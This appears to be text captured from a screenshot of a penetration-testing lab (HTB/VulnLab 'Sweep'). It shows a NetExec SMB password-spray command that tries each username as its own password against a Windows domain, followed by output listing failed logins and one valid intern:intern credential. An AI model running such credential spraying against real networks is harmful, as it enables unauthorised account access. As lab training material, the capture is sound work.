 (kali㉿kali)-[~/HTB/VL/Sweep]
$ nxc smb sweep.vl -u users -p users --no-bruteforce --continue-on-success 2 ⨯
SMB 10.129.234.177 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTOR
Y) (domain:sweep.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\Administrator:Administrator STATUS_LOGON_
FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\INVENTORY$:INVENTORY$ STATUS_LOGON_FAILUR
E
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jgre808:jgre808 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\bcla614:bcla614 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\hmar648:hmar648 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jgar931:jgar931 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\fcla801:fcla801 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jwil197:jwil197 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\grob171:grob171 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\fdav736:fdav736 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jsmi791:jsmi791 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\hjoh690:hjoh690 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\svc_inventory_win:svc_inventory_win STATU
S_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\svc_inventory_lnx:svc_inventory_lnx STATU
S_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [+] sweep.vl\intern:intern